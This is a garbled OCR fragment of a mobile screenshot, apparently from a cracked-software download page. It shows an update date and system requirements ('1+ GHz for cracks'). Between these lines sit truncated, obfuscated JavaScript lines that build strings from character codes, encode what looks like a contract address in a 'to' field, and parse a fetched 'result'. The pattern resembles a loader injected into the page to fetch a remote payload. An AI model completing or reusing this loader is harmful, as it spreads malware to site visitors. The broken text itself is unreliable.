
Updated:
2026-05-31
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag